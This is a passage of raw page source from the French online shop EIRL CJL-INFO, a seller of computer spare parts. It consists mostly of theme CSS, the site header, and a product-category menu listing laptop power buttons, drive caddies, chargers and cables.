}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-719 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option 